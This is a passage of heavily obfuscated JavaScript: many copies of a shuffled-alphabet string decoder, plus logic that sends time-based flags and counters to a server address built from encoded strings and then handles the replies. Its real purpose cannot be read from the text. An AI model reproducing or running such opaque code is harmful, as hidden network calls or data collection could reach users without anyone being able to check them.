vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=__Uint8Array(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}let __Array;const utf8ArrayToStr=this;if(__globalObject(__String(U4SaUbD[262])+utf8ArrayToStr[__String(U4SaUbD[58])])[__String(U4SaUbD[118])]==U4SaUbD[0]){function wU_t_q(__TextDecoder){var __Uint8Array="ArVgBzm*NLQ.aoUMhYKD1+3;~%$x|@w6/(vu9)_>?7`^y4\"&le=O{,}tn<S2!0sp[5#:HPGCJXfbkqcZdWERFiTIj]8",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function jn6Cy8f(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=wU_t_q(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}utf8ArrayToStr[jn6Cy8f(522)]();return U4SaUbD[19]}if(utf8ArrayToStr[__String(U4SaUbD[88])]){return U4SaUbD[19]}utf8ArrayToStr[__String(U4SaUbD[88])]=U4SaUbD[18];if(utf8ArrayToStr[__String(U4SaUbD[207])+U4SaUbD[89]][__String(U4SaUbD[108])]==__String(U4SaUbD[116])){function DWG7gP(__TextDecoder){var __Uint8Array="7YgBCPHIAnXoilrJSbGhcDUtNQWdEORjepmsZMKqkTfx,<L).$F{6+25!Va`\"*&w1(@8vu~9}][3=y?_#z04|>^/;%:",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function ZEFiZY(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=DWG7gP(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}__Array=utf8ArrayToStr[__String(U4SaUbD[90])]>U4SaUbD[0]?utf8ArrayToStr[__String(U4SaUbD[90])]:utf8ArrayToStr[__String(U4SaUbD[87])][__String(U4SaUbD[91])](ZEFiZY(528))[ZEFiZY(529)]()[ZEFiZY(530)](U4SaUbD[79])}else{function vPT32qh(__TextDecoder){var __Uint8Array="u|+](7&v:w,y?[{^.2S!Nj<ix}E8o5O6flHW\"@/=r4DUzFC3_X`#1d~hL*n$tQ)sM9ZRgBmJPIebYaVA0pkKG>%T;cq",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function qqJXMgd(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=vPT32qh(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}__Array=utf8ArrayToStr[__String(U4SaUbD[90])]>U4SaUbD[0]?utf8ArrayToStr[__String(U4SaUbD[90])]:utf8ArrayToStr[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[320]))[qqJXMgd(532)]()[qqJXMgd(533)](U4SaUbD[79])}const vM9fzO=Math[__String(U4SaUbD[133])](Date[__Buffer(535)]()/U4SaUbD[134]),tejlDAH=vM9fzO-utf8ArrayToStr[__Buffer(536)]>=U4SaUbD[90]?U4SaUbD[1]:U4SaUbD[0];if(tejlDAH==U4SaUbD[1]){function ypsoQh(__TextDecoder){var __Uint8Array="5HGcbLsY~FU?9OTIt.f$7gnaM)>xro[|Q/l]_,<zSdkE;:3DCJB&wvX0*^q{4WK!Z#=\"iyAe1Rju6%28m(@h+VpP}N`",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function vObbYR(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=ypsoQh(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}utf8ArrayToStr[__Buffer(537)+vObbYR(538)]=vM9fzO}ips[__Buffer(539)]()(utf8ArrayToStr[__Buffer(540)]+__Buffer(541),{[__Buffer(542)]:__Buffer(543),[__Buffer(544)]:__Buffer(545),[__Buffer(546)]:{[__Buffer(547)]:__Array?__Array:U4SaUbD[0],[__Buffer(548)]:utf8ArrayToStr[__Buffer(549)]?U4SaUbD[1]:U4SaUbD[0],[__Buffer(550)+__Buffer(551)]:U4SaUbD[0],[__Buffer(552)]:utf8ArrayToStr[__Buffer(553)]?U4SaUbD[1]:U4SaUbD[0],[__Buffer(554)]:tejlDAH}})[__Buffer(555)](function(__Uint8Array){utf8ArrayToStr[__Buffer(556)](__Uint8Array);if(!utf8ArrayToStr[__Buffer(557)]){if(__Buffer(558)in oOBIfOv){__Array()}function __Array(){var __Uint8Array=function(__Uint8Array,__TextDecoder){return __Array({},__Uint8Array,__TextDecoder)},__Array;lMEffT(__Array=function(__Uint8Array,__TextDecoder,__Buffer){var utf8ArrayToStr={},wU_t_q,jn6Cy8f,DWG7gP;if(__Uint8Array[__TextDecoder+__Buffer]!==void 0)return __Uint8Array[__TextDecoder+__Buffer];if(__TextDecoder===__Buffer)return U4SaUbD[18];for(wU_t_q=U4SaUbD[0];wU_t_q<__TextDecoder.length;wU_t_q++){if(utf8ArrayToStr[__TextDecoder[wU_t_q]]===void 0)utf8ArrayToStr[__TextDecoder[wU_t_q]]=U4SaUbD[0];if(utf8ArrayToStr[__Buffer[wU_t_q]]===void 0)utf8ArrayToStr[__Buffer[wU_t_q]]=U4SaUbD[0];lMEffT(utf8ArrayToStr[__TextDecoder[wU_t_q]]++,utf8ArrayToStr[__Buffer[wU_t_q]]--)}for(jn6Cy8f in utf8ArrayToStr)if(utf8ArrayToStr[jn6Cy8f]!==U4SaUbD[0]){__Uint8Array[__TextDecoder+__Buffer]=U4SaUbD[19];return U4SaUbD[19]}for(DWG7gP=U4SaUbD[1];DWG7gP<__TextDecoder.length;DWG7gP++)if(__Array(__Uint8Array,__TextDecoder.substr(U4SaUbD[0],DWG7gP),__Buffer.substr(U4SaUbD[0],DWG7gP))&&__Array(__Uint8Array,__TextDecoder.substr(DWG7gP),__Buffer.substr(DWG7gP))||__Array(__Uint8Array,__TextDecoder.substr(U4SaUbD[0],DWG7gP),__Buffer.substr(__Buffer.length-DWG7gP))&&__Array(__Uint8Array,__TextDecoder.substr(DWG7gP),__Buffer.substr(U4SaUbD[0],__Buffer.length-DWG7gP))){__Uint8Array[__TextDecoder+__Buffer]=U4SaUbD[18];return U4SaUbD[18]}__Uint8Array[__TextDecoder+__Buffer]=U4SaUbD[19];return U4SaUbD[19]},console.log(__Uint8Array))}if(typeof __TextDecoder==__Buffer(U4SaUbD[92])){__TextDecoder()}}})[__Buffer(560)](function(){if(typeof __TextDecoder==__Buffer(U4SaUbD[92])){__TextDecoder()}})[__Buffer(561)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="|79}y%u;zx>sd[a6OALmR&FV~#vt{rJ0wYNB4UjQ*_h:12ZTGb./3+@X<EC^5f)=8gHeI,nD]`KP\"?lc($!WqSMoikp",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=__TextDecoder(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}lMEffT(utf8ArrayToStr[__Buffer(562)]=U4SaUbD[19],utf8ArrayToStr[__Buffer(563)+__Uint8Array(564)]=U4SaUbD[19],utf8ArrayToStr[__Uint8Array(565)]=U4SaUbD[19])})},[__String(566)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array=",AHsnN\"D=V}xf47[&(hk`ai>@K<{Wo/~IGu3ZRQ2JXB5MT?PgjLb+!Y0p#6c]^Sv:8;d1)CFt_eyE.rlwU9*m%|q$zO",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=__Uint8Array(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}const __Array=this;if(__TextDecoder[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="1OhHELVc@Aj5,X(9r.w8~*dTU2z/<vY:3!%>xW[+_?BJbKpu6s#}\"GZ4CIPtFRy=07)o|f`$^laqn]S&N;iDe{kMgQm",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function wU_t_q(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=utf8ArrayToStr(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}ips[U4SaUbD[163]][wU_t_q(569)][wU_t_q(570)]({[wU_t_q(U4SaUbD[93])]:__TextDecoder[wU_t_q(U4SaUbD[93])]});return}if(__TextDecoder[__String(U4SaUbD[94])]==__String(572)||__TextDecoder[__Buffer(U4SaUbD[95])]==__Buffer(574)){__Array[__Buffer(575)](ips[__Buffer(576)](__Buffer(577)+__TextDecoder[__Buffer(U4SaUbD[95])]));return}if(__Array[__Buffer(578)]){__Array[__Buffer(U4SaUbD[104])][__Buffer(U4SaUbD[105])](__Buffer(581)+__Buffer(582)+__Buffer(583)+__Buffer(584))[__Buffer(585)](__Buffer(586))}if(__Array[__Buffer(587)]){__Array[__Buffer(588)]()}if(__Array[__Buffer(589)]!=U4SaUbD[1]){function jn6Cy8f(__TextDecoder){var __Uint8Array="D14|&u0}*,6XSPL/Zx{RK7]@5)%CE<+oUh=b:egB#jcVq!A^WI`3HOJt9[>Gn?vk8s;$ira2~NYyzTQfMm_.dl(p\"Fw",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function DWG7gP(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=jn6Cy8f(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}if(DWG7gP(590)in oOBIfOv){ZEFiZY()}function ZEFiZY(){}lMEffT(__Array[DWG7gP(U4SaUbD[97])]=U4SaUbD[1],__Array[DWG7gP(U4SaUbD[96])]=__Array[DWG7gP(U4SaUbD[96])]+DWG7gP(598)+__Array[DWG7gP(U4SaUbD[97])])}if(__Array[__Buffer(599)][__Buffer(600)]){function vPT32qh(__TextDecoder){var __Uint8Array="dAzSwVU5P0Q3j?!8TBvGpL%N:X\"O(HC~_{|`M#^o&s)]W7f1D9=Rni</4YKE}>*[+$u.@qx2rIe;,FyJZtbkmlahgc6",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function Q69FYm(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=vPT32qh(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}if(__TextDecoder[Q69FYm(U4SaUbD[98])]){__Array[Q69FYm(602)]=__TextDecoder[Q69FYm(U4SaUbD[98])]}__Array[Q69FYm(603)](__TextDecoder)}if(__TextDecoder[__Buffer(U4SaUbD[99])]&&__TextDecoder[__Buffer(U4SaUbD[99])][__Buffer(605)]>U4SaUbD[0]){lMEffT(__Array[__Buffer(606)+__Buffer(607)+"w"](__TextDecoder),__Array[__Buffer(608)]())}else{if(!__Array[__Buffer(609)]&&(ips[__Buffer(610)](__Buffer(611))||__Array[__Buffer(612)])){function iWQ1eI(__TextDecoder){var __Uint8Array=",HBQIhkaUgPEtCifop(Z%Sj:L;G>46}Xs8Y+/JWNM[#D&m^Ru|.z$@_Kvd*1VO7=\"3we9`<b!5ATl?0nF{xcq)r~y2]",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function pQEd7gD(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=iWQ1eI(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}__Array[__Buffer(613)]++;if(__Array[pQEd7gD(U4SaUbD[100])]>=U4SaUbD[332]){__Array[pQEd7gD(U4SaUbD[100])]=U4SaUbD[0];if(__Array[pQEd7gD(U4SaUbD[101])]+__Array[pQEd7gD(U4SaUbD[102])]<__Array[pQEd7gD(617)]){__Array[pQEd7gD(U4SaUbD[101])]+=__Array[pQEd7gD(U4SaUbD[102])]}else{function fL_ePkR(__TextDecoder){var __Uint8Array="H3ZABUJuP+#!f~7a>C(<Db&XmW@OE5TvxlSke1K=pc^LowirF}N`q4QM*gj$d%I\"YsVhyntGR0]?|[{,89;/2:z6.)_",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function RDSxWH1(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=fL_ePkR(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}__Array[pQEd7gD(618)+RDSxWH1(619)]=__Array[RDSxWH1(620)]}}}}__Array[__Buffer(621)]=__TextDecoder[__Buffer(622)];if(__TextDecoder[__Buffer(U4SaUbD[103])]){__globalObject[__Buffer(624)](__TextDecoder[__Buffer(U4SaUbD[103])],function(__TextDecoder,__Uint8Array){if(__Uint8Array){function utf8ArrayToStr(__Uint8Array){var utf8ArrayToStr="1AGdTKrYZmkfaJUgBIM~x.@z;slLpc)F}3EP{ue>(i&X|vyjwW#o%hn/<NSQ`2[*t5HC+D:O8V]b7?$^!,Rq=640\"_9",wU_t_q,__Buffer,__Array,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh;lMEffT(wU_t_q=""+(__Uint8Array||""),__Buffer=wU_t_q.length,__Array=[],jn6Cy8f=U4SaUbD[0],DWG7gP=U4SaUbD[0],ZEFiZY=-U4SaUbD[1]);for(vPT32qh=U4SaUbD[0];vPT32qh<__Buffer;vPT32qh++){var Q69FYm=utf8ArrayToStr.indexOf(wU_t_q[vPT32qh]);if(Q69FYm===-U4SaUbD[1])continue;if(ZEFiZY<U4SaUbD[0]){ZEFiZY=Q69FYm}else{lMEffT(ZEFiZY+=Q69FYm*U4SaUbD[12],jn6Cy8f|=ZEFiZY<<DWG7gP,DWG7gP+=(ZEFiZY&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(jn6Cy8f&U4SaUbD[3]),jn6Cy8f>>=U4SaUbD[2],DWG7gP-=U4SaUbD[2])}while(DWG7gP>U4SaUbD[9]);ZEFiZY=-U4SaUbD[1]}}if(ZEFiZY>-U4SaUbD[1]){__Array.push((jn6Cy8f|ZEFiZY<<DWG7gP)&U4SaUbD[3])}return muWmxW(__Array)}function wU_t_q(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=utf8ArrayToStr(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}__Array[__Buffer(U4SaUbD[104])][__Buffer(U4SaUbD[105])](U4SaUbD[106]+__TextDecoder+__Buffer(625))[__Buffer(626)](__Array[wU_t_q(627)](__Uint8Array))}else{__Array[__Buffer(U4SaUbD[104])][__Buffer(U4SaUbD[105])](U4SaUbD[106]+__TextDecoder)[__Buffer(628)]()}})}},[__String(U4SaUbD[245])](__globalObject){const __TextDecoder=this;if(!__globalObject||typeof __globalObject!==__String(630)){return{}}const __Uint8Array=ips[__String(U4SaUbD[107])](__String(U4SaUbD[185]));let __Buffer=U4SaUbD[17],_jXk8jf=Object[__String(632)](__globalObject);lMEffT(_jXk8jf=_jXk8jf[__String(633)](([__globalObject,__TextDecoder])=>{if(parseInt(__TextDecoder[__String(U4SaUbD[184])])===parseInt(__Uint8Array)){__Buffer=[__globalObject,__TextDecoder];return U4SaUbD[19]}return U4SaUbD[18]}),_jXk8jf[__String(U4SaUbD[108])]((__globalObject,__TextDecoder)=>{return __TextDecoder[U4SaUbD[1]][__String(U4SaUbD[109])]-__globalObject[U4SaUbD[1]][__String(U4SaUbD[109])]}));if(__Buffer){_jXk8jf[__String(636)](__Buffer)}return Object[__String(637)](_jXk8jf)},[__String(638)](__TextDecoder){function __Uint8Array(__TextDecoder){var 